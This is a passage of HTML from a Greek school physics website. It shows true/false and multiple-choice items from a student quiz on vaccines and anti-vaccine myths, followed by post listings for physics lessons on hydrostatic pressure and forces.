			<div class='question-content'><div><span class='watupro_num'>12. </span>Ποιες από τις παρακάτω προτάσεις αποτελούν αντιεμβολιαστικούς μύθους (2 απ.).</div><input type='hidden' name='question_id[]' id='qID_12' value='754' /><input type='hidden' id='answerType754' value='checkbox'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-754[]' id='answer-id-2120' class='answer   answerof-754 watupro_max_selections-2' value='2120'  onclick='return WatuPRO.maxSelections(754,2, this);' /><label for='answer-id-2120' id='answer-label-2120' class=' answer'><span>Ο χαμηλός πυρετός περιλαμβάνεται στις ανεπιθύμητες παρενέργειες του εμβολίου.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-754[]' id='answer-id-2121' class='answer   answerof-754 watupro_max_selections-2' value='2121'  onclick='return WatuPRO.maxSelections(754,2, this);' /><label for='answer-id-2121' id='answer-label-2121' class=' answer'><span>Υπάρχει κίνδυνος να εμφανιστούνε αλλεργικές αντιδράσεις.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-754[]' id='answer-id-2122' class='answer   answerof-754 watupro_max_selections-2' value='2122'  onclick='return WatuPRO.maxSelections(754,2, this);' /><label for='answer-id-2122' id='answer-label-2122' class=' answer'><span>Τα εμβόλια είναι πιο επικίνδυνα από τις ασθένειες.</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='checkbox' name='answer-754[]' id='answer-id-2123' class='answer   answerof-754 watupro_max_selections-2' value='2123'  onclick='return WatuPRO.maxSelections(754,2, this);' /><label for='answer-id-2123' id='answer-label-2123' class=' answer'><span>Τα εμβόλια προκαλούν μόνιμες εγκεφαλικές βλάβες.</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-13' style=';'><div id='questionWrap-13'  class='   watupro-question-id-755'>
			<div class='question-content'><div><span class='watupro_num'>13. </span>Με τα εμβόλια έχει εξαλειφθεί η ευλογιά ενώ η πολιομυελίτιδα τείνει να εξαφανιστεί.</div><input type='hidden' name='question_id[]' id='qID_13' value='755' /><input type='hidden' id='answerType755' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-755[]' id='answer-id-2124' class='answer   answerof-755 ' value='2124'   /><label for='answer-id-2124' id='answer-label-2124' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-755[]' id='answer-id-2125' class='answer   answerof-755 ' value='2125'   /><label for='answer-id-2125' id='answer-label-2125' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-14' style=';'><div id='questionWrap-14'  class='   watupro-question-id-756'>
			<div class='question-content'><div><span class='watupro_num'>14. </span>Σήμερα οι ιοί των εμβολίων αναπτύσσονται σε εργαστήρια χρησιμοποιώντας καθαρές και ασφαλείς κυτταρικές λειτουργίες που λαμβάνονται από ανθρώπινο ιστό.</div><input type='hidden' name='question_id[]' id='qID_14' value='756' /><input type='hidden' id='answerType756' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-756[]' id='answer-id-2126' class='answer   answerof-756 ' value='2126'   /><label for='answer-id-2126' id='answer-label-2126' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-756[]' id='answer-id-2127' class='answer   answerof-756 ' value='2127'   /><label for='answer-id-2127' id='answer-label-2127' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-15' style=';'><div id='questionWrap-15'  class='   watupro-question-id-757'>
			<div class='question-content'><div><span class='watupro_num'>15. </span>Τα εμβόλια της ευλογιάς αρχικά παρουσίαζαν επικίνδυνες μολύνσεις από βακτήρια που ζούσαν στους στάβλους των αγελάδων.</div><input type='hidden' name='question_id[]' id='qID_15' value='757' /><input type='hidden' id='answerType757' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-757[]' id='answer-id-2128' class='answer   answerof-757 ' value='2128'   /><label for='answer-id-2128' id='answer-label-2128' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-757[]' id='answer-id-2129' class='answer   answerof-757 ' value='2129'   /><label for='answer-id-2129' id='answer-label-2129' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-16' style=';'><div id='questionWrap-16'  class='   watupro-question-id-758'>
			<div class='question-content'><div><span class='watupro_num'>16. </span>Για να γίνουν τα εμβόλια ασφαλέστερα οι επιστήμονες ενδυνάμωναν τους ιούς των εμβολίων πριν από την ένεση.</div><input type='hidden' name='question_id[]' id='qID_16' value='758' /><input type='hidden' id='answerType758' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-758[]' id='answer-id-2130' class='answer   answerof-758 ' value='2130'   /><label for='answer-id-2130' id='answer-label-2130' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-758[]' id='answer-id-2131' class='answer   answerof-758 ' value='2131'   /><label for='answer-id-2131' id='answer-label-2131' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-17' style=';'><div id='questionWrap-17'  class='   watupro-question-id-759'>
			<div class='question-content'><div><span class='watupro_num'>17. </span>Τα σύγχρονα εμβόλια της γρίπης καλλιεργούνται συνήθως μέσα σε αυγά.</div><input type='hidden' name='question_id[]' id='qID_17' value='759' /><input type='hidden' id='answerType759' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-759[]' id='answer-id-2132' class='answer   answerof-759 ' value='2132'   /><label for='answer-id-2132' id='answer-label-2132' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-759[]' id='answer-id-2133' class='answer   answerof-759 ' value='2133'   /><label for='answer-id-2133' id='answer-label-2133' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-18' style=';'><div id='questionWrap-18'  class='   watupro-question-id-760'>
			<div class='question-content'><div><span class='watupro_num'>18. </span>Τα εμβόλια δεν παρουσιάζουν παρενέργειες.</div><input type='hidden' name='question_id[]' id='qID_18' value='760' /><input type='hidden' id='answerType760' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-760[]' id='answer-id-2134' class='answer   answerof-760 ' value='2134'   /><label for='answer-id-2134' id='answer-label-2134' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-760[]' id='answer-id-2135' class='answer   answerof-760 ' value='2135'   /><label for='answer-id-2135' id='answer-label-2135' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-19' style=';'><div id='questionWrap-19'  class='   watupro-question-id-761'>
			<div class='question-content'><div><span class='watupro_num'>19. </span>Προς το τέλος του 20ου αιώνα αποδείχτηκε ότι το εμβόλιο της ιλαράς προκαλεί αυτισμό.</div><input type='hidden' name='question_id[]' id='qID_19' value='761' /><input type='hidden' id='answerType761' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-761[]' id='answer-id-2136' class='answer   answerof-761 ' value='2136'   /><label for='answer-id-2136' id='answer-label-2136' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-761[]' id='answer-id-2137' class='answer   answerof-761 ' value='2137'   /><label for='answer-id-2137' id='answer-label-2137' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div class='watu-question ' id='question-20' style=';'><div id='questionWrap-20'  class='   watupro-question-id-762'>
			<div class='question-content'><div><span class='watupro_num'>20. </span>Ένας πρόσφατος αντιεμβολιαστικός μύθος λέει ότι γίνεται εμφύτευση μικροτσίπς στις μάσκες προστασίας που φορούμε λόγω του COVID-19.</div><input type='hidden' name='question_id[]' id='qID_20' value='762' /><input type='hidden' id='answerType762' value='radio'><!-- end question-content--></div><div class='question-choices watupro-choices-columns '><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-762[]' id='answer-id-2138' class='answer   answerof-762 ' value='2138'   /><label for='answer-id-2138' id='answer-label-2138' class=' answer'><span>True</span></label></div><div class='watupro-question-choice  ' dir='auto' ><input type='radio' name='answer-762[]' id='answer-id-2139' class='answer   answerof-762 ' value='2139'   /><label for='answer-id-2139' id='answer-label-2139' class=' answer'><span>False</span></label></div><!-- end question-choices--></div><!-- end questionWrap--></div></div><div style='display:none' id='question-21'>
	<div class='question-content'>
		<img decoding="async" src="https://viewonphysics.gr/wp-content/plugins/watupro/img/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." />&nbsp;Loading...	</div>
</div>

<br />
	
			<div class="watupro_buttons flex " id="watuPROButtons64">
		  <div id="prev-question" style="display:none;"><input type="button" value="&lt; Προηγούμενοη" onclick="WatuPRO.nextQuestion(event, 'previous');"/></div>		  		  		   
		   	  		<div><input type="button" name="action" class="watupro-submit-button" onclick="WatuPRO.submitResult(event)" id="action-button" value="Δες Αποτελέσματα"  />
		</div>
		</div>
		
	<input type="hidden" name="quiz_id" value="64" id="watuPROExamID"/>
	<input type="hidden" name="start_time" id="startTime" value="2026-01-22 04:48:04" />
	<input type="hidden" name="start_timestamp" id="startTimeStamp" value="1769057284" />
	<input type="hidden" name="question_ids" value="" />
	<input type="hidden" name="watupro_questions" value="741:2080,2081,2082,2083 | 742:2084,2085,2086,2087 | 743:2088,2089,2090,2091 | 744:2092,2093,2094,2095 | 745:2096,2097,2098,2099 | 746:2100,2101,2102,2103 | 747:2104,2105,2106,2107 | 748:2108,2109,2114,2115 | 751:2116,2117,2118,2119 | 752: | 753: | 754:2120,2121,2122,2123 | 755:2124,2125 | 756:2126,2127 | 757:2128,2129 | 758:2130,2131 | 759:2132,2133 | 760:2134,2135 | 761:2136,2137 | 762:2138,2139" />
	<input type="hidden" name="no_ajax" value="0">			</form>
	<p>&nbsp;</p>
</div>

<form method="post" id="watuproTimerForm64">
	<!-- watupro-hidden-fields -->
	<input type="hidden" name="watupro_start_timer" value="0">
	<input type="hidden" name="watupro_taker_email" value="">
	<input type="hidden" name="watupro_taker_name" value="">
	<input type="hidden" name="watupro_taker_phone" value="">
	<input type="hidden" name="watupro_taker_company" value="">
	<input type="hidden" name="watupro_taker_field1" value="">
	<input type="hidden" name="watupro_taker_field2" value="">
	<input type="hidden" name="watupro_taker_checkbox" value="1">
	<input type="hidden" name="watupro_diff_level" value="">
</form>
<script type="text/javascript">
//jQuery(document).ready(function(){
document.addEventListener("DOMContentLoaded", function(event) { 	
var question_ids = "741,742,743,744,745,746,747,748,751,752,753,754,755,756,757,758,759,760,761,762";
WatuPROSettings[64] = {};
WatuPRO.qArr = question_ids.split(',');
WatuPRO.exam_id = 64;	    
WatuPRO.post_id = 8433;
WatuPRO.store_progress = 0;
WatuPRO.curCatPage = 1;
WatuPRO.requiredIDs="0".split(",");
WatuPRO.hAppID = "0.21140200 1769050084";
var url = "https://viewonphysics.gr/wp-content/plugins/watupro/show_exam.php";
WatuPRO.examMode = 1;
WatuPRO.siteURL="https://viewonphysics.gr/wp-admin/admin-ajax.php";
WatuPRO.emailIsNotRequired = 0;
WatuPROIntel.init(64);
WatuPRO.inCategoryPages=1;});    	 
</script>



<p class="has-text-align-left"><a href="&#x6d;&#x61;il&#x74;&#x6f;&#58;to&#x70;&#x69;o&#64;&#x76;&#x69;&#101;wo&#x6e;&#x70;hy&#x73;&#x69;&#99;s.&#x67;&#x72;">t&#111;&#x70;io&#x40;&#x76;i&#101;&#x77;&#x6f;n&#112;&#x68;ys&#x69;&#x63;s&#46;&#x67;&#x72;</a> </p>



<span id="wow-skype-button-1" class="wow-skype-buttons-wrapper wow-skype-buttons-theme-logo wow-skype-buttons-size-22"> <span class="wow-skype-buttons-status-skype"> <span class="wow-skype-buttons-icon"></span>Κάλεσε μέσω Skype <span class="wow-skype-buttons-arrow btn-down">&#x25be;</span> <span class="wow-skype-buttons-arrow btn-up arrow-hidden">&#x25B4;</span> </span> <span class="wow-skype-buttons-container skype-hidden"> <a href="skype:giannis.gaisidis?chat" class="wow-skype-buttons-cmd-chat"> Chat </a> <a href="skype:giannis.gaisidis?call" class="wow-skype-buttons-cmd-call"> Call </a> </span> </span>



<p> <img decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="(max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8433"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8433&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-8433"
				>
				<span id="sharing-print-8433" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8433"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8433&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8433"
				>
				<span id="sharing-facebook-8433" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8433"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8433&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8433"
				>
				<span id="sharing-twitter-8433" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8433"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8433&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8433"
				>
				<span id="sharing-linkedin-8433" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-8433-69718fe434768' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=8433&amp;origin=viewonphysics.gr&amp;obj_id=65949348-8433-69718fe434768' data-name='like-post-frame-65949348-8433-69718fe434768' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-8390" class="blog-view post-8390 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-56">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=8390">Υδροστατική Πίεση Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=8390">4 Απριλίου 2021</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=8390#comment-area">2 Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		Please go to <a href='https://viewonphysics.gr/?p=8390'>Υδροστατική Πίεση Online</a> to view this quiz



<p class="has-text-align-left"><a href="&#x6d;a&#x69;&#108;t&#x6f;:&#x74;&#x6f;p&#x69;&#111;&#64;&#x76;i&#x65;&#119;o&#x6e;&#112;h&#x79;s&#x69;&#99;s&#x2e;g&#x72;">top&#105;&#111;&#x40;&#x76;&#x69;&#x65;&#x77;onp&#104;&#121;&#x73;&#x69;&#x63;&#x73;&#x2e;gr</a></p>



<span id="wow-skype-button-1" class="wow-skype-buttons-wrapper wow-skype-buttons-theme-logo wow-skype-buttons-size-22"> <span class="wow-skype-buttons-status-skype"> <span class="wow-skype-buttons-icon"></span>Κάλεσε μέσω Skype <span class="wow-skype-buttons-arrow btn-down">&#x25be;</span> <span class="wow-skype-buttons-arrow btn-up arrow-hidden">&#x25B4;</span> </span> <span class="wow-skype-buttons-container skype-hidden"> <a href="skype:giannis.gaisidis?chat" class="wow-skype-buttons-cmd-chat"> Chat </a> <a href="skype:giannis.gaisidis?call" class="wow-skype-buttons-cmd-call"> Call </a> </span> </span>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8390"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8390&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-8390"
				>
				<span id="sharing-print-8390" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8390"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8390&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8390"
				>
				<span id="sharing-facebook-8390" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8390"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8390&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8390"
				>
				<span id="sharing-twitter-8390" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8390"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8390&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8390"
				>
				<span id="sharing-linkedin-8390" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-8390-69718fe436626' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=8390&amp;origin=viewonphysics.gr&amp;obj_id=65949348-8390-69718fe436626' data-name='like-post-frame-65949348-8390-69718fe436626' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-8285" class="blog-view post-8285 post type-post status-publish format-standard has-post-thumbnail hentry category-6 category-3 tag-61">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=8285">Δύναμη και Ισορροπία &#8211; Εργαστήριο</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=8285">30 Ιανουαρίου 2021</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=8285#comment-area">1 Comment</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		<p><iframe loading="lazy" src="https://phet.colorado.edu/sims/html/forces-and-motion-basics/latest/forces-and-motion-basics_el.html" scrolling="no" allowfullscreen="allowfullscreen" width="800" height="600"></iframe></p>


<p>Με το εργαστήριο αυτό θα μάθεις ποια είναι η <span class="has-inline-color has-vivid-red-color">συνισταμένη</span> δυνάμεων, ποια τα <span class="has-inline-color has-vivid-red-color">αποτελέσματά</span> της, τι συμβαίνει στην  <span class="has-inline-color has-vivid-red-color">κίνηση</span> ενός σώματος όταν η συνισταμένη <span class="has-inline-color has-vivid-red-color">μηδενίζεται</span> και τι σημαίνει <span class="has-inline-color has-vivid-red-color">ισορροπία</span> δυνάμεων.</p>



<p>Πάτησε το κουμπί &#8220;Διελκυνστίνδα&#8221; και κατόπιν τσέκαρε τα τετραγωνάκια &#8220;Συνισταμένη Δύναμη&#8221;, &#8220;Τιμές&#8221; και &#8220;Ταχύτητα&#8221;. Μπορείς ακόμα να ενεργοποιήσεις και τον ήχο με κλικ στο ηχείο.</p>



<p>Ακολούθησε τα παρακάτω βήματα και επίλεξε τις σωστές απαντήσεις ή συμπλήρωσε τα κενά στις ερωτήσεις που τα συνοδεύουν. Όταν ολοκληρώσεις την εργασία πάτησε το κουμπί &#8220;Δες αποτελέσματα&#8221; για να δεις την επίδοσή σου και τις σωστές απαντήσεις. </p>



<p>Να ξέρεις ότι το μεγάλο ανθρωπάκι της κάθε ομάδας ασκεί δύναμη 150Ν, τα δύο μικρότερα 50Ν και το ενδιάμεσο 100Ν. Για να ασκηθεί δύναμη στο σχοινί θα σέρνεις το κατάλληλο ανθρωπάκι και θα το αφήνεις σε οποιονδήποτε από τους τέσσερις κόμβους. Με αντίστροφη διαδικασία θα το απομακρύνεις και θα το αφήνεις στην αρχική του θέση από κάτω.</p>



<p>Με το κουμπί &#8220;Πάμε&#8221; εκτελείται η διαδικασία και με το &#8220;Επιστροφή&#8221; το σύστημα επιστρέφει στην αρχική θέση. Μετά από κάθε εκτέλεση να πατάς το &#8220;Επιστροφή&#8221;.</p>


Please go to <a href='https://viewonphysics.gr/?p=8285'>Δύναμη και Ισορροπία &#8211; Εργαστήριο</a> to view this quiz



<p class="has-text-align-left"><a href="&#109;a&#105;l&#116;o&#x3a;t&#x6f;p&#x69;o&#x40;v&#x69;e&#x77;o&#x6e;p&#x68;y&#x73;i&#x63;s&#x2e;g&#x72;">&#x74;&#x6f;&#x70;&#105;&#111;&#64;vi&#x65;&#x77;&#x6f;&#x6e;&#112;hys&#x69;&#x63;&#x73;&#x2e;&#103;r</a></p>



<span id="wow-skype-button-1" class="wow-skype-buttons-wrapper wow-skype-buttons-theme-logo wow-skype-buttons-size-22"> <span class="wow-skype-buttons-status-skype"> <span class="wow-skype-buttons-icon"></span>Κάλεσε μέσω Skype <span class="wow-skype-buttons-arrow btn-down">&#x25be;</span> <span class="wow-skype-buttons-arrow btn-up arrow-hidden">&#x25B4;</span> </span> <span class="wow-skype-buttons-container skype-hidden"> <a href="skype:giannis.gaisidis?chat" class="wow-skype-buttons-cmd-chat"> Chat </a> <a href="skype:giannis.gaisidis?call" class="wow-skype-buttons-cmd-call"> Call </a> </span> </span>



<p> <img loading="lazy" decoding="async" class=" wp-image-6948 alignnone" src="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg" alt="" width="148" height="111" srcset="https://viewonphysics.gr/wp-content/uploads/2018/11/main-300x225.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-768x575.jpg 768w, https://viewonphysics.gr/wp-content/uploads/2018/11/main-1024x767.jpg 1024w, https://viewonphysics.gr/wp-content/uploads/2018/11/main.jpg 2048w" sizes="auto, (max-width: 148px) 100vw, 148px" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8285"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8285&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-8285"
				>
				<span id="sharing-print-8285" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8285"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8285&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8285"
				>
				<span id="sharing-facebook-8285" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8285"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8285&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8285"
				>
				<span id="sharing-twitter-8285" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8285"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=8285&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8285"
				>
				<span id="sharing-linkedin-8285" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-8285-69718fe4381e3' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=8285&amp;origin=viewonphysics.gr&amp;obj_id=65949348-8285-69718fe4381e3' data-name='like-post-frame-65949348-8285-69718fe4381e3' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-8154" class="blog-view post-8154 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-13">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=8154">Δύναμη, Βάρος,Τριβή Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=8154">5 Ιανουαρίου 2021</a>
		</div>
	
			<div class="entry-categories">
